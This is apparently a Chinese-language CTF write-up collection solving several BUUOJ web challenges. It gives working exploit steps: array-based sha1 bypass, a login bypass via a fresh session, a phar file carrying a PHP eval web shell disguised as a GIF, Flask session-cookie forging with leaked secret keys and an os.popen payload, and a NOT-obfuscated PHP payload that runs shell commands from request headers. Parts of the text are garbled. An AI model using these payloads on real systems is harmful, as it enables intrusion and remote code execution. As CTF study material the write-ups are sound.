[极客大挑战 2020]Roamphp1-Welcome
一片白,Burpsuite显示是Method not allowed;
换个POST方法,显示了代码;
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] !== 'POST') {
header("HTTP/1.1 405 Method Not Allowed");
exit();
} else {
if (!isset($_POST['roam1']) || !isset($_POST['roam2'])){
show_source(__FILE__);
}
else if ($_POST['roam1'] !== $_POST['roam2'] && sha1($_POST['roam1']) === sha1($_POST['roam2'])){

phpinfo(); // collect information from phpinfo!
}
} 数组绕过;
roam1[]=1&roam2[]=2
访问后从Header中拿到flag。

但是BUUOJ这么提交过不了,只能在phpinfo里面环境变量找flag。。。
[极客大挑战 2020]Roamphp2-Myblog
URL中page部分可以用伪协议读取源码
home.php
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- END OF DON'T TOUCH -->
<!-- Website Title -->
<title>Longlone's blog</title>
<!-- END OF Website Title -->
<!-- Website description - Change the 'content' section to whatever you want -->
<meta name="description" content="Replace this text with a summary of your website. i.e. John Smith - Web Developer and Photographer - Welcome to my portfolio website! Here you will find all of my latest work. Enjoy!">
<!-- END OF Website description -->
<!-- DON'T TOUCH THIS SECTION -->
<link href='http//fonts.googleapis.com/css?family=Lato:300,400,700|Cookie' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="css/style.css">
<script src="https//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script src="scripts/jquery.carouFredSel-5.5.2.js" type="text/javascript"></script>
<script type="text/javascript" src="scripts/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="scripts/jquery.form.js"></script>
<script type="text/javascript" src="scripts/scripts.js"></script>
</head>
<!-- END OF DON'T TOUCH -->
<body>
<div class="wrapper">
<div id="top">
<div id="logo">
<img id="logoimage" src="images/logo.png" alt="logo"> <!-- Logo image -->
<h1 id="logotitle">blog</h1> <!-- Logo text -->
</div><!--/logo-->
<nav> <!-- Navigation Start -->
<ul>
<li><a href="?page=home">HOME</a></li>
<li><a href="?page=login">Login</a></li>
<li><a href="#work">Works</a></li>
</ul>
</nav> <!-- Navigation End -->
</div><!--/top-->
<hr/><!-- Horizontal Line -->
<header> <!-- Header Title Start -->
<h1>Hello there, I'm <span>"Longlone"</span>. Welcome to my fake blog!</h1>
</header> <!-- Header Title End -->
<section id="slideshow"> <!-- Slideshow Start -->
<div class="html_carousel">
<div id="slider">
<div class="slide">
<img src="images/slideshow/sliderimage1.jpg" width="3000" height="783" alt="image 1"/><!-- Replace these images with your own but make sure they are 3000px wide and 783px high or the same ration -->
</div><!--/slide-->
<div class="slide">
<img src="images/slideshow/sliderimage2.jpg" width="3000" height="783" alt="image 2"/><!-- Replace these images with your own but make sure they are 3000px wide and 783px high or the same ration -->
</div><!--/slide-->
<div class="slide">
<img src="images/slideshow/sliderimage3.jpg" width="3000" height="783" alt="image 3"/><!-- Replace these images with your own but make sure they are 3000px wide and 783px high or the same ration -->
</div><!--/slide-->
</div><!--/slider-->
<div class="clearfix"></div>
</div><!--/html_carousel-->
</section> <!-- Slideshow End -->
<aside id="about" class=" left"> <!-- Text Section Start -->
<h3>about me</h3><!-- Replace all text with what you want -->
<p>Hey there, my name is "Longlone". My creed is try more, study more.</p>
</aside>
<aside class="right">
<h3>my blog</h3>
<p>Welcome to my blog, please enjoy browsing anywhere you want!</p>
</aside>
<div class="clearfix"></div> <!-- Text Section End -->
<section id="work"> <!-- Work Links Section Start -->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item.png" alt="image 1"></a><!-- Image must be 400px by 300px -->
<h3>Skies Of Spain</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item2.png" alt="image 2"></a><!-- Image must be 400px by 300px -->
<h3>Beautiful Bahrain</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item3.png" alt="image 3"></a><!-- Image must be 400px by 300px -->
<h3>Wild Stripes</h3><!--Title-->
<p>photo manipulation</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item4.png" alt="image 4"></a><!-- Image must be 400px by 300px -->
<h3>Lazy Days</h3><!--Title-->
<p>photo manipulation</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item5.png" alt="image 5"></a><!-- Image must be 400px by 300px -->
<h3>Trapped</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item6.png" alt="image 6"></a><!-- Image must be 400px by 300px -->
<h3>Quad-Core</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item7.png" alt="image 7"></a><!-- Image must be 400px by 300px -->
<h3>Retro Blast</h3><!--Title-->
<p>illustration</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item8.png" alt="image 8"></a><!-- Image must be 400px by 300px -->
<h3>Gates Of The Sun</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item9.png" alt="image 9"></a><!-- Image must be 400px by 300px -->
<h3>Winter Touch</h3><!--Title-->
<p>photography</p><!--Category-->
</div><!--/item-->
<div class="item">
<a href="work-template.html"><img src="images/work/thumbs/item10.png" alt="image 10"></a><!-- Image must be 400px by 300px -->
<h3>Burn</h3><!--Title-->
<p>photo manipulation</p><!--Category-->
</div><!--/item-->
<div class="clearfix"></div>
</section> <!-- Work Links Section End -->
<section id="bottom"> <!-- Last Words Section Start -->
<h3>Thanks for looking at my new website!</h3>
</section><!-- Last Words Section End-->
</div>
admin/user.php
<!--
=========================================================
* Paper Dashboard 2 - v2.0.1
=========================================================
* Product Page: https://www.creative-tim.com/product/paper-dashboard-2
* Copyright 2020 Creative Tim (https://www.creative-tim.com)
Coded by www.creative-tim.com
=========================================================
* The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
-->
<?php
error_reporting(0);
session_start();
$logined = false;
if (isset($_POST['username']) and isset($_POST['password'])){
if ($_POST['username'] === "Longlone" and $_POST['password'] == $_SESSION['password']){ // No one knows my password, including myself
$logined = true;
$_SESSION['status'] = $logined;
}
}
if ($logined === false && !isset($_SESSION['status']) || $_SESSION['status'] !== true){
echo "<script>alert('username or password not correct!');window.location.href='index.php?page=login';</script>";
die();
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<link rel="apple-touch-icon" sizes="76x76" href="assets/img/apple-icon.png">
<link rel="icon" type="image/png" href="assets/img/favicon.png">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>
User
</title>
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, shrink-to-fit=no' name='viewport' />
<!-- Fonts and icons -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700,200" rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" rel="stylesheet">
<!-- CSS Files -->
<link href="assets/css/bootstrap.min.css" rel="stylesheet" />
<link href="assets/css/paper-dashboard.css?v=2.0.1" rel="stylesheet" />
<!-- CSS Just for demo purpose, don't include it in your project -->
<link href="assets/demo/demo.css" rel="stylesheet" />
</head>
<body class="">
<div class="wrapper ">
<div class="sidebar" data-color="white" data-active-color="danger">
<div class="logo">
<a href="https://www.creative-tim.com" class="simple-text logo-mini">
<div class="logo-image-small">
<img src="assets/img/longlone.jpg">
</div>
<!-- <p>CT</p> -->
</a>
<a href="https://www.creative-tim.com" class="simple-text logo-normal">
Longlone
<!-- <div class="logo-image-big">
<img src="../assets/img/logo-big.png">
</div> -->
</a>
</div>
<div class="sidebar-wrapper">
<ul class="nav">
<li >
<a href="index.php?page=admin/dashboard">
<i class="nc-icon nc-bank"></i>
<p>Dashboard</p>
</a>
</li>
<li class="active ">
<a href="index.php?page=admin/user">
<i class="nc-icon nc-single-02"></i>
<p>User Profile</p>
</a>
</li>
<li>
<a href="index.php?page=admin/tables">
<i class="nc-icon nc-tile-56"></i>
<p>Table List</p>
</a>
</li>
<li class="active-pro">
<a href="index.php?page=admin/logout">
<i class="nc-icon nc-spaceship"></i>
<p>Logout</p>
</a>
</li>
</ul>
</div>
</div>
<div class="main-panel">
<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-absolute fixed-top navbar-transparent">
<div class="container-fluid">
<div class="navbar-wrapper">
<div class="navbar-toggle">
<button type="button" class="navbar-toggler">
<span class="navbar-toggler-bar bar1"></span>
<span class="navbar-toggler-bar bar2"></span>
<span class="navbar-toggler-bar bar3"></span>
</button>
</div>
<a class="navbar-brand" href="javascript:;">Blog's Dashboard</a>
</div>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-bar navbar-kebab"></span>
<span class="navbar-toggler-bar navbar-kebab"></span>
<span class="navbar-toggler-bar navbar-kebab"></span>
</button>
<div class="collapse navbar-collapse justify-content-end" id="navigation">
<form>
<div class="input-group no-border">
<input type="text" value="" class="form-control" placeholder="Search...">
<div class="input-group-append">
<div class="input-group-text">
<i class="nc-icon nc-zoom-split"></i>
</div>
</div>
</div>
</form>
<ul class="navbar-nav">
<li class="nav-item">
<a class="nav-link btn-magnify" href="javascript:;">
<i class="nc-icon nc-layout-11"></i>
<p>
<span class="d-lg-none d-md-block">Stats</span>
</p>
</a>
</li>
<li class="nav-item btn-rotate dropdown">
<a class="nav-link dropdown-toggle" href="http://example.com" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<i class="nc-icon nc-bell-55"></i>
<p>
<span class="d-lg-none d-md-block">Some Actions</span>
</p>
</a>
<div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownMenuLink">
<a class="dropdown-item" href="#">Happy everyday</a>
</div>
</li>
<li class="nav-item">
<a class="nav-link btn-rotate" href="javascript:;">
<i class="nc-icon nc-settings-gear-65"></i>
<p>
<span class="d-lg-none d-md-block">Account</span>
</p>
</a>
</li>
</ul>
</div>
</div>
</nav>
<!-- End Navbar -->
<div class="content">
<div class="row">
<div class="col-md-4">
<div class="card card-user">
<div class="image">
<img src="assets/img/damir-bosnjak.jpg" alt="...">
</div>
<div class="card-body">
<div class="author">
<a href="#">
<img class="avatar border-gray" src="assets/img/longlone.jpg" alt="...">
<h5 class="title">Longlone</h5>
</a>
<p class="description">
@Way29
</p>
</div>
<p class="description text-center">
"Sing the happiest song at no cost, <br>
I wish I could"
</p>
</div>
<div class="card-footer">
<hr>
<div class="button-container">
<div class="row">
<div class="col-lg-3 col-md-6 col-6 ml-auto">
<h5>1<br><small>Files</small></h5>
</div>
<div class="col-lg-4 col-md-6 col-6 ml-auto mr-auto">
<h5>971.23GB<br><small>Used</small></h5>
</div>
<div class="col-lg-3 mr-auto">
<h5>24,516$<br><small>Spent</small></h5>
</div>
</div>
</div>
</div>
</div>
<div class="card">
<div class="card-header">
<h4 class="card-title">Team Members</h4>
</div>
<div class="card-body">
<ul class="list-unstyled team-members">
<li>
<div class="row">
<div class="col-md-2 col-2">
<div class="avatar">
<img src="assets/img/faces/Morouu.jpg" alt="Circle Image" class="img-circle img-no-padding img-responsive">
</div>
</div>
<div class="col-md-7 col-7">
Morouu
<br />
<span class="text-success"><small>Available</small></span>
</div>
<div class="col-md-3 col-3 text-right">
<btn class="btn btn-sm btn-outline-success btn-round btn-icon"><i class="fa fa-envelope"></i></btn>
</div>
</div>
</li>
<li>
<div class="row">
<div class="col-md-2 col-2">
<div class="avatar">
<img src="assets/img/faces/waw.jpg" alt="Circle Image" class="img-circle img-no-padding img-responsive">
</div>
</div>
<div class="col-md-7 col-7">
æç±è¾¾ä¸æº
<br />
<span class="text-success"><small>Available</small></span>
</div>
<div class="col-md-3 col-3 text-right">
<btn class="btn btn-sm btn-outline-success btn-round btn-icon"><i class="fa fa-envelope"></i></btn>
</div>
</div>
</li>
<li>
<div class="row">
<div class="col-md-2 col-2">
<div class="avatar">
<img src="assets/img/faces/anjie.jpg" alt="Circle Image" class="img-circle img-no-padding img-responsive">
</div>
</div>
<div class="col-md-7 col-7">
Angelina
<br />
<span class="text-muted"><small>Offline</small></span>
</div>
<div class="col-md-3 col-3 text-right">
<btn class="btn btn-sm btn-outline-success btn-round btn-icon"><i class="fa fa-envelope"></i></btn>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="col-md-8">
<div class="card card-user">
<div class="card-header">
<h5 class="card-title">Edit Profile</h5>
</div>
<div class="card-body">
<form action="" method="post" enctype="multipart/form-data">
<div class="row">
<div class="col-md-5 pr-1">
<div class="form-group">
<label>Company (disabled)</label>
<input type="text" class="form-control" disabled="" name="Company" placeholder="Company" value="Dmantick.">
</div>
</div>
<div class="col-md-3 px-1">
<div class="form-group">
<label>Username</label>
<input type="text" class="form-control" name="Username" placeholder="Username" value="Longlone">
</div>
</div>
<div class="col-md-4 pl-1">
<div class="form-group">
<label for="exampleInputEmail1">Email address</label>
<input type="email" class="form-control" name="Email" placeholder="Email">
</div>
</div>
</div>
<div class="row">
<div class="col-md-6 pr-1">
<div class="form-group">
<label>First Name</label>
<input type="text" class="form-control" name="First" placeholder="First Name" value="**">
</div>
</div>
<div class="col-md-6 pl-1">
<div class="form-group">
<label>Last Name</label>
<input type="text" class="form-control" name="Last" placeholder="Last Name" value="*">
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
<label>Address</label>
<input type="text" class="form-control" name="Home" placeholder="Home Address" value="None">
</div>
</div>
</div>
<div class="row">
<div class="col-md-4 pr-1">
<div class="form-group">
<label>City</label>
<input type="text" class="form-control" name="City" placeholder="City" >
</div>
</div>
<div class="col-md-4 px-1">
<div class="form-group">
<label>Country</label>
<input type="text" class="form-control" name="Country" placeholder="Country" >
</div>
</div>
<div class="col-md-4 pl-1">
<div class="form-group">
<label>Postal Code</label>
<input type="number" class="form-control" name="ZIP" placeholder="ZIP Code">
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
<label>About Me</label>
<textarea name="about" class="form-control textarea">éªéä½é¸£,äºå±±æ¶§æ©,åéªåç.è
å±è®¾å®´æ 趣,ç´æ
å¤,ç»é¨å¬ç¦».åç¸åæåé¢,ç«æ³ªé¨äº¤æ¥.å¿å¿µå¿µ,ä¸ä¸è线,ç½é¾æ¸ºæ¸ºæºªæ°´å¯.èªå¤æµæ°´ä½å¤æ
,æå ªé£ååæ è±å«!ä»æ梦éä½å¤?é
æ¹å°,ç¿»ç¢ç¢ç¢.å·²ææ¡ç°,å³æ¯è±å¥½æå空念,便纵æä¸è¬ææ,æ´ä¸ä½äººè¯?</textarea>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="form-group">
<label style="font-weight:bold;font-size:20px"><img id="upload_img" style="width:18.5%;height:18.5%"src="assets/img/default-avatar.png">
<a> · Click here to upload the picture </a>
<input type="file" name="Files" class="form-control">
</label>
</div>
</div>
</div>
<div class="row">
<div class="update ml-auto mr-auto">
<button type="submit" class="btn btn-primary btn-round">Update Profile</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<?php
if(isset($_FILES['Files']) and $_SESSION['status'] === true){
$tmp_file = $_FILES['Files']['name'];
$tmp_path = $_FILES['Files']['tmp_name'];
if(($extension = pathinfo($tmp_file)['extension']) != ""){
$allows = array('gif','jpeg','jpg','png');
if(in_array($extension,$allows,true) and in_array($_FILES['Files']['type'],array_map(function($ext){return 'image/'.$ext;},$allows),true)){
$upload_name = sha1(md5(uniqid(microtime(true), true))).'.'.$extension;
move_uploaded_file($tmp_path,"assets/img/upload/".$upload_name);
echo "<script>alert('Update image -> assets/img/upload/${upload_name}') </script>";
} else {
echo "<script>alert('Update illegal! Only allows like 'gif', 'jpeg', 'jpg', 'png' ') </script>";
}
}
}
?>
<footer class="footer footer-black footer-white ">
<div class="container-fluid">
<div class="row">
<div class="credits ml-auto">
<span class="copyright">
© <script>
document.write(new Date().getFullYear())
</script>, made with <i class="fa fa-heart heart"></i>Made by Creative Tim, Used by Longlone
</span>
</div>
</div>
</div>
</footer>
</div>
</div>
<!-- Core JS Files -->
<script src="assets/js/core/jquery.min.js"></script>
<script src="assets/js/core/popper.min.js"></script>
<script src="assets/js/core/bootstrap.min.js"></script>
<script src="assets/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<!-- Google Maps Plugin -->
<script src="https://maps.googleapis.com/maps/api/js?key=YOUR_KEY_HERE"></script>
<!-- Chart JS -->
<script src="assets/js/plugins/chartjs.min.js"></script>
<!-- Notifications Plugin -->
<script src="assets/js/plugins/bootstrap-notify.js"></script>
<!-- Control Center for Now Ui Dashboard: parallax effects, scripts for the example pages etc -->
<script src="assets/js/paper-dashboard.min.js?v=2.0.1" type="text/javascript"></script><!-- Paper Dashboard DEMO methods, don't include it in your project! -->
<script src="assets/demo/demo.js"></script>
</body>
</html>login.php
<?php
require_once("secret.php");
mt_srand($secret_seed);
$_SESSION['password'] = mt_rand();
?>
我们可以注意到,最后一个包含了secret.php,我们读取一下;
secret.php
<?php
$secret_seed = mt_rand();
?>也就是说,我们正常办法没法拿到seed,也就拿不到密码,不过我们注意到判断相等的时候用户名是全等,而后面则只是==,这里应该就有一些技巧了;
这里我们发现会在一开始session_start,这里如果产生新的_SESSION的话就没有password字段,就可以绕过了。


username=Longlone&password把新的PHPSESSID复制到Cookie里面。
然后用文件上传脚本上传phar,伪协议执行;
<?php
class Template{
public $content;
public $pattern;
public $suffix;
public function __construct($content){
$this->content = $content;
$this->pattern = "/{{([a-z]+)}}/";
$this->suffix = ".php";
}
}
@unlink("initalize.phar");
$phar = new Phar("initialize.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub, 增加gif文件头,伪造文件类型
$o = new Template("<?php @eval($_POST['cmd']);?>");
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.php", "<?php @eval($_POST['cmd']);?>"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
脚本
import requests
url = 'http://090b46b2-8d23-4257-867b-08b2c88095f6.node3.buuoj.cn/index.php?page=admin/user'
cookie = {
'PHPSESSID': 'ft1p0ieso3c77p4kvmlnvop6o3'
}
content = open('initialize.phar','rb').read()
#print(content)
file = {
'Files' : ('cresa.jpg',content,'image/jpeg')
}
proxy = {
'http' : '127.0.0.1:8080'
}
requests.post(url,proxies=proxy,files=file,cookies=cookie)

http://090b46b2-8d23-4257-867b-08b2c88095f6.node3.buuoj.cn/?page=phar:///var/www/html/assets/img/upload/438d5cc34d965a86605386794b0b7326c58293b9.jpg/test
[PASECA2019]honey_shop
看上去是个修改JWT的题目
不过这里不知道JWT的密码,貌似不好改
那我们直接去掉签名部分,试试改一下,然后发现不行
存在任意文件下载,我们下载一下内容

看一下基本的东西,读环境变量拿到SECRET_KEY

python flask_session_cookie_manager3.py encode -s "ZCEc373qpkbEZVd9cH0GNS3poeBqFfJCfg2yfdc8" -t "{'balance':1399,'purchases':[]}"
[watevrCTF-2019]Supercalc
观察了一下,觉得有点像模板注入,所以试试用{},然后提示报错You cant use ast.Dict m8,百度一下
根据百度到的内容推测使用了以下的内容:
import ast
ast.literal_eval(string)同时根据session,推测后台使用了Flask
我们思考能不能用常见的模板注入套路,然后发现过滤了一大堆东西,比如双下划线,可是没过滤单下划线
然后不会了,上网查题解,发现居然是用注释+回显报错信息来看到具体的模板内容,算是学到了。。。
就是用到#{{config}}来模板注入
然后就直接伪造JWT完事了。
from flask.sessions import SecureCookieSessionInterface
secret_key = "cded826a1e89925035cc05f0907855f7"
class FakeApp:
secret_key = secret_key
fake_app = FakeApp()
session_interface = SecureCookieSessionInterface()
serializer = session_interface.get_signing_serializer(fake_app)
cookie = serializer.dumps(


{"history": [{"code": '__import__("os").popen("ls ").read()'}]}
)
print(cookie)

[极客大挑战 2020]Roamphp4-Rceme
F12,发现提示vim swp
那么就直接看看能不能恢复源码
http://a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn/.index.php.swp/**********************************
*
* author : Longlone
* type : Backup
*
**********************************/
<?php
error_reporting(0);
session_start();
if(!isset($_SESSION['code'])){
$_SESSION['code'] = substr(md5(mt_rand().sha1(mt_rand)),0,5);
}
if(isset($_POST['cmd']) and isset($_POST['code'])){
if(substr(md5($_POST['code']),0,5) !== $_SESSION['code']){
die('<script>alert('Captcha error~');history.back()</script>');
}
$_SESSION['code'] = substr(md5(mt_rand().sha1(mt_rand)),0,5);
$code = $_POST['cmd'];
if(strlen($code) > 70 or preg_match('/[A-Za-z0-9]|'|"|`| |,|.|-|+|=|/|\|<|>|$|?|^|&||/ixm',$code)){
die('<script>alert('Longlone not like you~');history.back()</script>');
}else if(';' === preg_replace('/[^s()]+?((?R)?)/', '', $code)){
@eval($code);
die();
}
}
?>看起来是不能用任何的数字和字母,我们用regex101确认一下,应该确实是这样的;同时也要保证无参数。但是我们要实现RCE,所以有一个常用的办法就是汉字绕过和取反绕过。我们先来试试取反绕过。
然后发现是白屏,可能是函数没法使用,这里我们使用一个匿名数组的方式来操作

先来phpinfo
cmd=[~%8F%97%8F%96%91%99%90][!%FF]()%3b&code=87731成功显示phpinfo,观察发现没有disable_functions,我们就可以想办法弄一下具体的RCE了,关键是没有参数,这里我们用禁止套娃的方法或者这个方法来解决这个题。
这里我们使用Session的方法,尝试RCE。然后发现验证码不对,不行。
那么我们用题解给的方法来操作。
脚本:
import hashlib
import urllib.parse as parse
def gethasheq(last):
for i in range(3000005):
kx = hashlib.md5(str(i).encode('UTF-8')).hexdigest()
if (kx[:5] == last):
return str(i)
def makeurl(last):
ss = ""
for each in last:
ss += "%" + str(hex(255 - ord(each)))[2:].upper()
return f"[~{ss}][!%FF]"
if __name__ == '__main__':
#print(makeurl('system'))
#print(makeurl('next'))
#print(makeurl('getallheaders'))
print(gethasheq('ae5df'))POST / HTTP/1.1
Host: a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn
User-Agent: ls /
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn/
Cookie: PHPSESSID=2041ff142e699585119ed123ebebf718
Upgrade-Insecure-Requests: 1

cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]()))%3b&code=329875
POST / HTTP/1.1
Host: a07d0b8c-b14c-40a0-ba61-bbdf212dd4f5.node3.buuoj.cn

User-Agent: cat /flll1114gggggg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
